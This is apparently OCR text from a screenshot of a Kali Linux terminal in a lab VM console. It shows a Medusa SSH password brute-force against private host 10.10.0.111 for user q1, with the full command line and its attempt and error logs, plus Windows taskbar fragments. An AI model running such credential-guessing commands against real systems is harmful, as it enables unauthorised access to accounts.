 win10 - Google Chrome
https://vdc.nces.by/tenant/Anton.Shadzin/wmks-console/index.html?vmId=vm-a5023a68-8f52-462f-b1f5-08ff96a84ddc
1 2 3 4 2 3:13
kali@kali: ~
File Actions Edit View Help
ACCOUNT CHECK: [ssh] Host: 10.10.0.111 (1 of 1, 0 complete) User: q1 (1 of 1, 0 complete) Pas
sword: 0q (11 of 1297 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.0.111 (1 of 1, 0 complete) User: q1 (1 of 1, 0 complete) Pas
sword: 0w (12 of 1297 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.0.111 (1 of 1, 0 complete) User: q1 (1 of 1, 0 complete) Pas
sword: 0e (13 of 1297 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.0.111 (1 of 1, 0 complete) User: q1 (1 of 1, 0 complete) Pas
sword: 0r (14 of 1297 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.0.111 (1 of 1, 0 complete) User: q1 (1 of 1, 0 complete) Pas
sword: 0t (15 of 1297 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.0.111 (1 of 1, 0 complete) User: q1 (1 of 1, 0 complete) Pas
sword: 0y (16 of 1297 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.0.111 (1 of 1, 0 complete) User: q1 (1 of 1, 0 complete) Pas
sword: 0u (17 of 1297 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.0.111 (1 of 1, 0 complete) User: q1 (1 of 1, 0 complete) Pas
sword: 0i (18 of 1297 complete)
ERROR: ssh.mod: Failed establishing SSH session (1/4): Host: 10.10.0.111 User: q1 Pass: 0o
ERROR: ssh.mod: Failed establishing SSH session (2/4): Host: 10.10.0.111 User: q1 Pass: 0o
ERROR: [ssh.mod] Failed to exchange encryption keys. Are you sure this is a SSHv2 server?
NOTICE: [ssh] Host: 10.10.0.111 - Login thread (0) prematurely ended. The current number of p
arallel login threads may exceed what this service can reasonably handle. The total number of
threads for this host will be decreased.
NOTICE: [ssh] Host: 10.10.0.111 User: q1 Password: 0o - The noted credentials have been added
to the end of the queue for testing.
ERROR: ssh.mod: Failed establishing SSH session. The following credentials have been added to
the missed queue for later testing: Host: 10.10.0.111 User: q1 Pass: 0o
ACCOUNT CHECK: [ssh] Host: 10.10.0.111 (1 of 1, 0 complete) User: q1 (1 of 1, 0 complete) Pas
sword: 0o (19 of 1297 complete)
(kali㉿kali)-[~]
$ sudo medusa -h 10.10.0.111 -u q1 -P /home/kali/Documents/brutforce5.txt -M ssh
Активация Windows
Чтобы активировать Windows, перейдите
в раздел "Параметры".
Right Ctrl
Поиск
ENG
10:13
11.10.2024
1
Connected
ENG
10:13
11.10.2024